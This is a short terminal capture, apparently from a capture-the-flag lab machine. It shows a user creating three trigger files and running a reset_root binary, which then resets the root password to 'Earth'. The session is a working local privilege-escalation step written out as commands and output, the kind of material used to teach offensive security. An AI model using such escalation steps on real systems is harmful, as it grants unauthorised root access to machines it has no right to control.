 bash-5.1$ touch /dev/shm/kHgTFI5G
touch /dev/shm/kHgTFI5G
bash-5.1$ touch /dev/shm/Zw7bV9U5
touch /dev/shm/Zw7bV9U5
bash-5.1$ touch /tmp/kcM0Wewe
touch /tmp/kcM0Wewe
bash-5.1$ /usr/bin/reset_root
/usr/bin/reset_root
CHECKING IF RESET TRIGGERS PRESENT...
RESET TRIGGERS ARE PRESENT, RESETTING ROOT PASSWORD TO: Earth
bash-5.1$